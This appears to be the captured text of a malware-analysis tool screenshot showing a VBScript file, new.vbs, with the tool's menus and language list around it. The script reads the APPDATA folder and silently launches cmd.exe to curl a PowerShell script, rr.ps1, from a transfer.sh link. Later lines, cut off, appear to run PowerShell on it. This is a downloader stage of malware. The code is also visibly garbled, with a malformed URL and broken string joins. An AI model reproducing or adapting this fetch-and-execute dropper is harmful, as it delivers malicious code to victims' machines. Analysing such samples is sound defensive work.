 Analysis [new.vbs]
Filter...
Text View
1 Set WshShell = WScript.CreateObject("WScript.Shell")
2 myVar = WshShell.ExpandEnvironmentStrings("%APPDATA%")
3 runCmd = "cmd.exe /c curl https//transfer.sh/get/MHXbtP/ss myVar + "\rr.ps1"
4 WshShell.Run "cmd /c " & runCmd, 0, True
5
6 WScript.Sleep(3000)
7
8 Set WshShell = WScript.CreateO
9 myVar = WshShell.ExpandEnviron
10 runCmd = "cmd.exe /c powershel
11 WshShell.Run "cmd /c " & runCm
12
Select All Ctrl+A
Begin Selection...
Go to Line Ctrl+G
Find... Ctrl+F
View
Language
Encoding
Open in Editor Ctrl+Shift+E
Save to Disk Ctrl+Alt+O
Dart
Go
Java
JavaByteCode
JavaScript
JSON
Julia
Kotlin
Lua
MachODyld
MSIL
Objective-C
Perl
PHP
PowerShell
Python
R
Ruby
Rust
Scala
Shell
SQL
Swift
TrueType
Type1
TypeScript
VBA